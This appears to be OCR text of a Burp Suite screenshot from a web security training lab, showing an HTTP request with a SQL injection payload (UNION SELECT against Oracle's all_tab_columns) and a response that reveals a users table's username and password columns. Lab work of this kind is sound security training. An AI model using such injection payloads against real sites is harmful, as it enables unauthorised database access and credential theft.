 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+NULL,column_name+FROM+all_tab_columns+WHERE+tabl
e_name+%3d+'USERS_BSGYUL'+-- HTTP/1.1
2 Host: ac191f061e74f79dc0d96b1700c00054.web-security-academy.net
3 Cookie: session=uIrG8vRwae1L6Gm68VfmRjZpdhH0hlyZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac191f061e74f79dc0d96b1700c00054.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
' union select NULL,column_name
FROM all_tab_columns WHERE
table_name = 'USERS_BSGYUL' --
Refine your search:
All Clothing, shoes and accessories Food & Drink
Gifts Lifestyle Toys & Games
PASSWORD_VLVLVE
USERNAME_IOTIJI